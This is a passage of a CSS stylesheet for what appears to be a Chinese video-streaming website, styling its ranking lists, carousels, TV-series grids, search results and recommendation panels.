  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 385px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
.qbphb .r_list .r_img span {
  position: absolute;
  left: 0;
  top: 0;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  font-size: 14px;
  background: var(--theme-color);
  color: #202E31;
}
.qbphb .r_list p {
  float: left;
  width: 58%;
  padding: 0 0 0 2%;
  overflow: hidden;
}
.qbphb .r_list .name {
  height: 30px;
  line-height: 30px;
}
.qbphb .r_list .name a {
  font-size: 18px;
}
.qbphb .r_list .zy {
  color: #666;
  height: 44px;
  line-height: 22px;
}
.qbphb .r_list .dy {
  color: #666;
  height: 22px;
  line-height: 22px;
}
.qbphb .r_list .zy span, .qbphb .r_list .dy span {
  padding: 0 8px 0 0;
  color: #333;
}
.qbphb .r_list1 {
  width: 100%;
  font-weight: bold;
  color: #666;
  font-size: 12px;
  padding: 0 0 15px 0;
}
.qbphb .r_list1 li {
  height: 36px;
  line-height: 36px;
  border-bottom: 1px solid #e6e6e6;
  width: 23%;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  position: relative;
}
.qbphb .r_list1 span {
  display: block;
  float: right;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.qbphb .r_list1 .num {
  background-position: 0 -348px;
}
.qbphb .r_list1 .num1 {
  background-position: 0 -373px;
}
.qbphb .r_list1 .num2 {
  background-position: 0 -400px;
}
.qbphb .r_list1 a {
  display: block;
  width: 208px;
  overflow: hidden;
  height: 36px;
  position: absolute;
  left: 26px;
  top: 0;
  font-weight: normal;
  font-size: 14px;
}
/*滚动条*/
.scroll-bar {
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-3dlight-color: #3f3f3f;
  scrollbar-highlight-color: #3f3f3f;
  scrollbar-arrow-color: #999;
  scrollbar-shadow-color: #3f3f3f;
  scrollbar-darkshadow-color: #3f3f3f;
